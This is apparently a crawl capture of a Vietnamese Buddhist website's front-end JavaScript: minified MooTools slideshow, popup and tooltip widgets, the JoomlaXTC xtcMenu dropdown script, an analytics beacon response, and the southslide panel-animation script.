m(){y={};y[E]=A;y[C]=w;e.start(y);E--;C--;E=(E<0)?n.length-1:E;C=(C<0)?n.length-1:C;D(C)}function H(a){y={};y[C]=z;y[a]=d;e.start(y);E=a-1;C=a;E=(E<0)?n.length-1:E;C=(C<0)?n.length-1:C;D(C)}function j(){c();F=false}u.each(function(b,a){b.addEvent("click",function(f){f=new Event(f).stop();if(F){m();$clear(I);if(t.fxpause!=-1){I=j.periodical(t.fxspeed+t.fxpause)}F=false}})});l.each(function(b,a){b.addEvent("click",function(f){f=new Event(f).stop();if(F){c();$clear(I);if(t.fxpause>0){I=j.periodical(t.fxspeed+t.fxpause)}F=false}})});G.each(function(b,a){b.addEvent("click",function(f){f=new Event(f).stop();if(F){if(a!=C){H(a);$clear(I);if(t.fxpause>0){I=j.periodical(t.fxspeed+t.fxpause)}F=false}}})});function x(){if(t.fxpause>0){I=j.periodical(t.fxspeed+t.fxpause)}}x();D(0)}else{v.setStyles({position:"relative",display:"block",visibility:"visible","z-index":t.fxlayer})}}}}}if(typeof jxtchover!="function"){function jxtchover(d,b,c){if($(d)){var a=$(d).getElements(".js_hover");a.each(function(e){e.setStyles({"background-color":"#"+c});var f=new Fx.Morph(e,{duration:200,link:"cancel"});e.addEvent("mouseenter",function(){f.start({"background-color":"#"+b})});e.addEvent("mouseleave",function(){f.start({"background-color":"#"+c})})})}}}if(typeof jxtcpops!="function"){function jxtcpops(a,e){var m=$(a);if(m){var b=m.getElements(".popuphover");var c=0;var h=0;var n=0;var f=0;var i=new Element("div",{styles:{opacity:0,display:"none"}});i.injectInside(document.body);i.addClass("jxtcpopup");var l=new Element("div");l.addClass("jxtcinner");var k=new Element("div",{title:"Close"});k.addClass("jxtcpopupclose");var j=new Element("div",{title:"Move"});j.addClass("jxtcpopupdrag");k.injectInside(i);j.injectInside(i);l.injectInside(i);var g=new Fx.Morph(i,{duration:e.durationin,transition:e.fxtype,link:"cancel"});k.addEvent("click",function(){g.start({top:window.getScrollTop()+c,left:window.getScrollLeft()+n,opacity:e.opacityout}).chain(function(){i.setStyles({display:"none"})})});b.each(function(q,o){var d=q.getElement(".pop");d.setStyles({display:"none"});k.addEvent("click",function(){(function(){d.setStyles({display:"none"});q.adopt(d)}).delay(e.durationin)});q.addEvent("click",function(){i.setStyles({position:"absolute",display:"block"});i.makeDraggable();l.adopt(d);d.setStyles({display:"block"});i.setStyles({height:"auto",top:window.getScrollTop()+e.verticalout+"px",left:window.getScrollLeft()+e.horizontalout+"px"});if(e.centered=="1"){var r=i.getSize().x;var p=i.getSize().y;i.setStyles({top:(window.getScrollTop())+(window.getHeight()-i.getSize().y)/2+"px",left:(window.getScrollLeft()+window.getWidth()-r)/2+"px"});c=h=(window.getHeight()-i.getSize().y)/2;n=f=(window.getScrollLeft()+window.getWidth()-r)/2}g.start({top:window.getScrollTop()+h,left:window.getScrollLeft()+f,opacity:e.opacityin});l.setStyles({width:l.getSize().x,height:l.getSize().y})})})}}}if(typeof jxtctips!="function"){function jxtctips(d,a){var c=$(d);if(c){var b=c.getElements(".jxtctooltip");b.each(function(f,e){var h=f.getElement(".tip");if(h!=null){f.setStyles({position:"relative"});h.setStyles({opacity:0,display:"block",position:"absolute","z-index":9999,top:a.verticalout,left:a.horizontalout});var g=new Fx.Morph(h,{duration:a.durationin,transtion:a.fxtype,link:"cancel"});var k=new Fx.Morph(h,{duration:a.durationout,transtion:a.fxtype,link:"cancel"});var j=new Fx.Morph(h,{duration:a.pause,link:"ignore"});f.addEvent("mouseenter",function(){g.start({opacity:a.opacityin,top:a.verticalin+"px",left:a.horizontalin+"px"})});f.addEvent("mouseleave",function(){j.start({}).chain(function(){k.start({opacity:a.opacityout,top:a.verticalout+"px",left:a.horizontalout+"px"})})});h.addEvent("mouseenter",function(){j.pause();g.start({opacity:a.opacityin,top:a.verticalin+"px",left:a.horizontalin+"px"})})}})}}}if(typeof slidebox!="function"){function slidebox(h,d,f,b){var e=$(h);if(e){var c=e.getElements(".slidebox");var g=f;c.each(function(j,k){j.setStyles({overflow:"hidden",position:"relative"});var a=j.getElement(".slidepanel");a.setStyles({position:"relative"});(function(){var i=j.getSize();switch(d){case"RSO":g.xi=i.x;g.xo=0;g.yi=0;g.yo=0;break;case"RSI":g.xo=i.x;g.xi=0;g.yi=0;g.yo=0;break;case"LSO":g.xi=-i.x;g.xo=0;g.yi=0;g.yo=0;break;case"LSI":g.xo=-i.x;g,xi=0;g.yi=0;g.yo=0;break;case"BSO":g.yi=i.y;g.yo=0;g.xi=0;g.xo=0;break;case"BSI":g.yo=i.y;g.yi=0;g.xi=0;g.xo=0;break;case"TSO":g.yo=i.y;g.yi=0;g.xi=0;g.xo=0;break;case"TSI":g.yo=-i.y;g.yi=0;g.xi=0;g.xo=0;break;case"TRSO":g.xi=i.x;g.xo=0;g.yi=-i.y;g.yo=0;break;case"TRSI":g.xo=i.x;g.xi=0;g.yo=-i.y;g.yi=0;break;case"TLSO":g.xi=-i.x;g.xo=0;g.yi=-i.y;g.yo=0;break;case"TLSI":g.xo=-i.x;g.xi=0;g.yo=-i.y;g.yi=0;break;case"BRSO":g.xi=i.x;g.xo=0;g.yi=i.y;g.yo=0;break;case"BRSI":g.xo=i.x;g.xi=0;g.yo=i.y;g.yi=0;break;case"BLSO":g.xi=-i.x;g.xo=0;g.yi=i.y;g.yo=0;break;case"BLSI":g.xo=-i.x;g.xi=0;g.yo=i.y;g.yi=0;break}a.setStyles({top:g.yo,left:g.xo})}).delay(100);var l=new Fx.Morph(a,{duration:b.dura,fps:b.frames,transition:b.fxtype,link:"cancel"});j.addEvent("mouseenter",function(){l.start({top:g.yi,left:g.xi})});j.addEvent("mouseleave",function(){l.start({top:g.yo,left:g.xo})})})}}}if(typeof wallfx!="function"){function wallfx(a,p,i,j){if($(a)){var j=(typeof j!="undefined")?j:0;var b=$(a);if(b){var l=b.getSize();var e=b.getElement(".showcase"+a);if(e){e.setStyles({position:"relative",display:"block",visibility:"visible",top:0,left:0,width:p+"px",height:i+"px"});var r=e.getSize();var d=e.getElement(".sframe"+a);if(d){d.setStyles({position:"absolute",display:"block"});switch(j){case 0:e.setStyles({overflow:"hidden"});var q=d.getElement(".table"+a);var c=q.getSize();q.setStyles({position:"relative",width:c.x,height:c.y,top:c.y-i,left:c.x-p});d.setStyles({left:-(c.x-p),top:-(c.y-i),width:(c.x-p)+c.x,height:(c.y-i)+c.y});q.makeDraggable({container:d});break;case 1:var q=d.getElement(".table"+a);var c=q.getSize();q.setStyles({position:"relative",top:0,left:0});d.setStyles({overflow:"hidden",position:"relative",width:p,height:i});var m=r.size.x*0.05;var k=r.size.y*0.05;var o=c.x-r.size.x;var n=c.y-r.size.y;var g=o/(r.size.x-(m*2));var f=n/(r.size.y-(k*2));e.addEvent("mousemove",function(t){var t=new Event(t);var s=t.page.x-e.getPosition().x;var h=t.page.y-e.getPosition().y;var v=parseInt(g*(s-m));if(v<0){v=0}if(v>c.x-r.size.x){v=c.x-r.size.x}var u=parseInt(f*(h-k));if(u<0){u=0}if(u>c.y-r.size.y){u=c.y-r.size.y}q.style.left=-v+"px";q.style.top=-u+"px"});break}}}}}}};

--- FILE ---
content_type: application/x-javascript
request_url: http://phatgiaonamtongkhmer.org/js/xtcMenu.js
body_size: 5915
content:
/*

XTC Template Framework 2.4.6

Copyright (c) 2010,2011,2012,2013 Monev Software LLC,  All Rights Reserved

This program is free software; you can redistribute it and/or modify
it under the terms of the GNU General Public License as published by
the Free Software Foundation; either version 2 of the License, or
(at your option) any later version.

This program is distributed in the hope that it will be useful,
but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
GNU General Public License for more details.

You should have received a copy of the GNU General Public License
along with this program; if not, write to the Free Software
Foundation, Inc., 59 Temple Place, Suite 330, Boston, MA  02111-1307 USA

See COPYRIGHT.txt for more information.
See LICENSE.txt for more information.

www.joomlaxtc.com

*/

function xtcMenu(container, menuClass, sp, del, a, tr, afps, cnt, ali, mobile){
  var topmenu;
  if(container === null) { topmenu = $(document.body); }
  else { topmenu = $(container); }
  
  if( !$defined(tr) ) { tr = new Fx.Transition(Fx.Transitions.Quint.easeInOut); }
  if( !$defined(afps) ) {afps = 90; }
  if( !$defined(cnt) ) { cnt = true; }
  if( !$defined(del) ) { del = 0; }
  if( !$defined(mobile) ) { mobile = (!Browser.Platform.mac && !Browser.Platform.win && !Browser.Platform.linux); }
  
  if(topmenu) {
    var menus = topmenu.getElements('ul.' + menuClass);
    
    menus.each(function(menu){
      var menu_lis = menu.getElements('li');
      var uMain = menu.getCoordinates();
          
      menu_lis.each(function(l,i){
        var u = l.getElement('ul');
        if(u) {
          /* u.setStyles({'visibility':'visible'}); */
          if(menu.hasClass('suckerfish')) { u.addClass('suckerfish'); }
          if(menu.hasClass('dualfish')) { u.addClass('dualfish'); }
          if(menu.hasClass('dropline')) { u.addClass('dropline'); }
          
          var uLevel = ((u.getParent()).getParent()).hasClass(menuClass);
          var fx = new Fx.Morph(u, { duration: sp, link:'cancel', transition: tr, fps: afps } );
          var uDim = u.getCoordinates([menu]);
          var uPaddingTop = ( u.getStyle('padding-top') ) ? u.getStyle('padding-top').toInt() : 0;
          var uPaddingBottom = ( u.getStyle('padding-bottom') ) ? u.getStyle('padding-bottom').toInt() : 0;
          var uh = uDim.height - (uPaddingTop + uPaddingBottom);
          var mAnimIn;
          var mAnimOut;
                    
          /* IF 1st level dropdown */
          if(uLevel) {
            if (window.ie){ uDim.left = u.getBoundingClientRect().left; }
            //if( (uMain.left + uMain.width) < (uDim.left + uDim.width) ) { u.setStyles({'right': 0 + 'px'}); }
            if(cnt) {
              if( l.getSize().x <= uDim.width ) {
                u.setStyles({'margin-left': ((l.getSize().x - uDim.width)/2) + 'px'});
              } 
              else {
                u.setStyles({'margin-left': ((uDim.width - l.getSize().x)/2) + 'px'});
              }
              uDim = u.getCoordinates([menu]);
            }
            if( ali && (uMain.left + uMain.width) < (uDim.left + uDim.width) ) { u.setStyles({'right': 0 + 'px', 'margin-left': 0 + 'px'}); }
            if( ali && (uMain.left) > (uDim.left) ) { u.setStyles({'left': 0 + 'px', 'margin-left': 0 + 'px'}); }


          /* IF 2nd or deeper dropdown */
          }else {
            if (window.ie){ uDim.left = u.getBoundingClientRect().left; }
            if(ali) {
              if( (uMain.left + uMain.width) < (uDim.left + uDim.width) ) { u.setStyles({'left': -uDim.width + 'px'}); }
            }
          }
          
          /* u.addClass('xtcHide'); */
                    
          switch(a) {
            case 'h':
              u.setStyles({'height':'0px'});
              mAnimIn = {'height': uh + 'px'};
              mAnimOut = {'height': 0 + 'px'};
            break;
            
            case 'f':
              u.setStyles({'opacity':0});
              mAnimIn = {'opacity': 1};
              mAnimOut = {'opacity': 0};
            break;
            
            case 'hf':
              u.setStyles({'height':'0px', 'opacity':0});
              mAnimIn = {'height': uh + 'px', 'opacity': 1};
              mAnimOut = {'height': 0 + 'px', 'opacity': 0};
            break;
          }
          
          var timer;
          l.addEvent('mouseenter', function(){
            l.addClass('xtcHover');
            if(window.ie7) { u.setStyle('display', 'block'); }
            timer = $clear(timer);
            fx.cancel();
            fx.start(mAnimIn);
          });
          
          var count=0;
          if ( mobile )
          {
              l.addEvent('click', function(){
               
                if ( l.hasClass('xtcHover') )
                {
                  l.removeClass('xtcHover');
                }
                 l.addClass('xtcHover');
                 u.setStyle('z-index',-10);
                if(window.ie7) { u.setStyle('display', 'block'); }
                fx.cancel();
                fx.start(mAnimIn);
                count++;
             
                if ( count > 1 && l.hasClass('xtcHover') )
                {
                  count = 0;
                  return true;  
                } else {
                   timer = $clear(timer);
                   return false;
                }

              });
          }

          l.addEvent('mouseleave', function(){
            timer = (function(){
              fx.start(mAnimOut).chain(function(){
                l.removeClass('xtcHover');
                if(window.ie7) { u.setStyle('display', 'none'); }
              })
            }).delay(del);  
          });
          
        }/* If there is submenu */
        
      });
      
    });/* if(menu) END */
  }/* if(topmenu) END */
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1682877423&t=pageview&_s=1&dl=http%3A%2F%2Fphatgiaonamtongkhmer.org%2Fphat-giao-viet-nam-c-15.aspx&ul=en-us%40posix&dt=Ph%E1%BA%ADt%20gi%C3%A1o%20Vi%E1%BB%87t%20Nam%20%7C%20phatgiaonamtongkhmer.org&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1061602384&gjid=1207055417&cid=1731424570.1768961039&tid=UA-26670244-5&_gid=2071596493.1768961039&_r=1&_slc=1&z=2067974998
body_size: -288
content:
2,cG-Z8QC70JP6M

--- FILE ---
content_type: application/x-javascript
request_url: http://phatgiaonamtongkhmer.org/js/southslide.js
body_size: 9689
content:
/*
	JoomlaXTC Southslide	

	version 1.2.0

	Copyright (C) 2009-2012  Monev Software LLC.
	All Rights Reserved.

	THIS PROGRAM IS NOT FREE SOFTWARE

	You shall not modify, copy, duplicate, reproduce, sell, license or
	sublicense the Software, or transfer or convey the Software or
	any right in the Software to anyone else without the prior
	written consent of Developer; provided that Licensee may make
	one copy of the Software for backup or archival purposes.
	
	Monev Software LLC
	www.joomlaxtc.com
*/

function southslide(id, blocks, o) {
	
  var souths = $$('#' + id + ' .southslide');
  var wScrollW = window.getScrollWidth();
  var wScrollH = window.getScrollHeight();
  
  var container = new Element('div',{
    'styles': {
    'display': 'none',
    'overflow': 'hidden',
    'position': 'absolute',
		'width': o.panelW + 'px',
		'height': o.panelH + 'px'
    },
    'class': 'slide-container'
  });
  container.injectInside(document.body);
  
  var inner = new Element('div',{
    'styles': {
    'position': 'relative',
    'width': o.panelW + 'px',
		'height': o.panelH + 'px'
    },
    'class': 'slide-inner-container'
  });
  inner.injectInside(container);
  
  var fader = new Element('div',{
    'styles': {
    'display': 'block',
    'position': 'absolute',
    'top': '0px',
    'left': '0px',
    'width': o.panelW + 'px',
    'height': o.panelH + 'px',
    'background-color': '#' + o.panelBg,
    'opacity': (o.panelOpacity/100)
    },
    'class': 'slide-bg'
  });
  fader.injectInside(inner);
  
  var div1 = new Element('div',{
    'styles':{
      'position': 'absolute',
      'width': o.boxLW + 'px',
      'height': o.boxLH + 'px',
      'left': '0px',
      'opacity': 0
    },
    'class': 'slide-leftbox'
  });
  
  var div2 = new Element('div',{
    'styles':{
      'position': 'absolute',
      'width': o.boxRW + 'px',
      'height': o.boxRH + 'px',
      'right': '0px',
      'opacity': 0
    },
    'class': 'slide-rightbox'
  });
  
  var close = new Element('div',{
    'styles':{
      'position': 'absolute',
			'color': '#FFF',
			'top': 'auto',
			'bottom': 0 + 'px',
			'right': 0 + 'px',
      'opacity': 1,
      'z-index': 9999,
      'cursor': 'pointer'
    },
  	'class': 'slide-close'
  });
  close.innerHTML = o.closeText;
  close.injectInside(inner);
  if(blocks.s1) {
  	div1.injectInside(inner);
  }
  if(blocks.s2) {
  	div2.injectInside(inner);
  }
  
  var fxc = new Fx.Morph(container, {duration: o.panelSpeedIn, transition: o.panelTranIn, fps: 80});
  var fxcl = new Fx.Morph(container, {duration: o.panelSpeedOut, transition: o.panelTranOut, fps: 80});
  var fx1 = new Fx.Morph(div1, {duration: o.boxLeftSpeed, transition: o.boxLeftTran, fps: 80});
  var fx2 = new Fx.Morph(div2, {duration: o.boxRightSpeed, transition: o.boxRightTran, fps: 80});
      
  souths.each(function(s, i){
    s.addEvent('click', function(e){
      container.setStyle('display', 'block');
      el = new Event(e).stop();
      div1.empty();
      div2.empty();
      
      var wW = window.getWidth();
      var wH = window.getHeight();
      var wScrollT = window.getScrollTop();
      var wScrollL = window.getScrollLeft();
      
      if(blocks.s1) { div1.adopt(($(blocks.s1).getFirst()).clone()); }
      if(blocks.s2) { div2.adopt(($(blocks.s2).getFirst()).clone()); }
      
			var cent = (wScrollW - o.panelW)/2;
      
			/* Panel Direction */
			switch(o.panelDir) {
				case 'top':
					var fxcStylesI = {'top': wScrollT - wH + 'px', display: 'block', opacity: 1, left: cent + 'px'};
					var fxcStylesF = {'top': wScrollT + 'px'};
				break;
				case 'bottom':
					var fxcStylesI = {'top': wScrollT + wH + 'px', display: 'block', opacity: 1, left: cent + 'px'};
					var fxcStylesF = {'top': wScrollT + wH - o.panelH + 'px'};
				break;
			}
			container.setStyles(fxcStylesI);
			
			o.boxLW = div1.getSize().x;
      o.boxLH = div1.getSize().y;
      o.boxRW = div2.getSize().x;
      o.boxRH = div2.getSize().y;
			
			/* Left Box Slide Direction */
			switch(o.boxLeftDir) {
  			case 'top':
  				switch(o.boxLeftFx) {
    				case 's':
    					var fxlStylesI = {'top': -o.boxLH + 'px', opacity: 1};
      				var fxlStylesF = {'top': 0 + 'px', opacity: 1};
    					break;
    				case 'o':
    					var fxlStylesI = {'top': 0 + 'px', opacity: 0};
      				var fxlStylesF = {'top': 0 + 'px', opacity: 1};
    					break;
    				case 'so':
    					var fxlStylesI = {'top': -o.boxLH + 'px', opacity: 0};
      				var fxlStylesF = {'top': 0 + 'px', opacity: 1};
    					break;
  				}
  			break;
  			case 'bottom':
  				switch(o.boxLeftFx) {
  					case 's':
    					var fxlStylesI = {'bottom': -o.boxLH + 'px', opacity: 1};
      				var fxlStylesF = {'bottom': 0 + 'px', opacity: 1};
    					break;
  					case 'o':
    					var fxlStylesI = {'bottom': 0 + 'px', opacity: 0};
      				var fxlStylesF = {'bottom': 0 + 'px', opacity: 1};
    					break;
  					case 'so':
    					var fxlStylesI = {'bottom': -o.boxLH + 'px', opacity: 0};
      				var fxlStylesF = {'bottom': 0 + 'px', opacity: 1};
    					break;
  				}
  			break;
  			case 'left':
  				switch(o.boxLeftFx) {
    				case 's':
    					var fxlStylesI = {'left': -o.boxLW + 'px', opacity: 1};
      				var fxlStylesF = {'left': 0 + 'px', opacity: 1};
      				break;
    				case 'o':
    					var fxlStylesI = {'left': 0 + 'px', opacity: 0};
      				var fxlStylesF = {'left': 0 + 'px', opacity: 1};
      				break;
    				case 'so':
    					var fxlStylesI = {'left': -o.boxLW + 'px', opacity: 1};
      				var fxlStylesF = {'left': 0 + 'px', opacity: 1};
      				break;
  				}
  			break;
  			case 'right':
  				switch(o.boxLeftFx) {
    				case 's':
    					var fxlStylesI = {'left': o.panelW + 'px', opacity: 1};
      				var fxlStylesF = {'left': 0 + 'px', opacity: 1};
    					break;
    				case 'o':
    					var fxlStylesI = {'left': 0 + 'px', opacity: 0};
      				var fxlStylesF = {'left': 0 + 'px', opacity: 1};
    					break;
    				case 'so':
    					var fxlStylesI = {'left': o.panelW + 'px', opacity: 0};
      				var fxlStylesF = {'left': 0 + 'px', opacity: 1};
    					break;
  				}
  			break;
  		}
  		div1.setStyles(fxlStylesI);
  		
  		/* Right Box Slide Direction */
			switch(o.boxRightDir) {
  			case 'top':
  				switch(o.boxRightFx) {
  					case 's':
  						var fxrStylesI = {'top': -o.boxRH + 'px', opacity: 1};
  	  				var fxrStylesF = {'top': 0 + 'px', opacity: 1};
  						break;
  					case 'p':
  						var fxrStylesI = {'top': 0 + 'px', opacity: 0};
  	  				var fxrStylesF = {'top': 0 + 'px', opacity: 1};
  						break;
  					case 'so':
  						var fxrStylesI = {'top': -o.boxRH + 'px', opacity: 0};
  	  				var fxrStylesF = {'top': 0 + 'px', opacity: 1};
  						break;
  				}
  			break;
  			case 'bottom':
  				switch(o.boxRightFx) {
  					case 's':
  						var fxrStylesI = {'bottom': -o.boxRH + 'px', opacity: 1};
  	  				var fxrStylesF = {'bottom': 0 + 'px', opacity: 1};
  						break;
  					case 'o':
  						var fxrStylesI = {'bottom': 0 + 'px', opacity: 0};
  	  				var fxrStylesF = {'bottom': 0 + 'px', opacity: 1};
  						break;
  					case 'so':
  						var fxrStylesI = {'bottom': -o.boxRH + 'px', opacity: 0};
  	  				var fxrStylesF = {'bottom': 0 + 'px', opacity: 1};
  						break;
  				}
  			break;
  			case 'right':
  				switch(o.boxRightFx) {
    				case 's':
    					var fxrStylesI = {'right': -o.boxRW + 'px', opacity: 1};
      				var fxrStylesF = {'right': 0 + 'px', opacity: 1};
    					break;
    				case 'o':
    					var fxrStylesI = {'right': 0 + 'px', opacity: 0};
      				var fxrStylesF = {'right': 0 + 'px', opacity: 1};
    					break;
    				case 'so':
    					var fxrStylesI = {'right': -o.boxRW + 'px', opacity: 0};
      				var fxrStylesF = {'right': 0 + 'px', opacity: 1};
    					break;
  				}
  			break;
  			case 'left':
  				switch(o.boxRightFx) {
    				case 's':
    					var fxrStylesI = {'right': o.panelW + 'px', opacity: 1};
      				var fxrStylesF = {'right': 0 + 'px', opacity: 1};
    					break;
    				case 'o':
    					var fxrStylesI = {'right': 0 + 'px', opacity: 0};
      				var fxrStylesF = {'right': 0 + 'px', opacity: 1};
    					break;
    				case 'so':
    					var fxrStylesI = {'right': o.panelW + 'px', opacity: 0};
      				var fxrStylesF = {'right': 0 + 'px', opacity: 1};
    					break;
  				}
  			break;
  		}
  		div2.setStyles(fxrStylesI);
				
      /* Animate */
  		switch (o.boxesAnimOrder) {
  		case 'l':
  			fxc.start(fxcStylesF).chain(function(){
          fx1.start(fxlStylesF).chain(function(){
            fx2.start(fxrStylesF);
          });
        });
  			break;
  		case 'r':
  			fxc.start(fxcStylesF).chain(function(){
          fx2.start(fxrStylesF).chain(function(){
            fx1.start(fxlStylesF);
          });
        });
    		break;
  		case 'lr':
  			fxc.start(fxcStylesF).chain(function(){
          fx1.start(fxlStylesF);
          fx2.start(fxrStylesF);
        });
    		break;
  		}
   
  	});// Souths(s) addEvent    
  });// Souths listing
  
  /* Close FXs */
  var closeFX = {};
  switch (o.panelOutAnim) {
  	case 's':
  		closeFX = (o.panelDir == 'top') ? {'top': -o.boxLH + 'px'} : {'bottom': -o.boxLH + 'px'} ;
  	break;
  	case 'o':
  		closeFX = {opacity: 0};
  	break;
  	case 'so':
  		closeFX = (o.panelDir == 'top') ? {'top': -o.boxLH + 'px', opacity: 0} : {'bottom': -o.boxLH + 'px', opacity: 0};
  	break;
  }
  
  close.addEvent('click', function(){
    fxcl.start(closeFX).chain(function(){
      container.setStyle('display', 'none');
    });
  });
  


}/* End of the southslide function */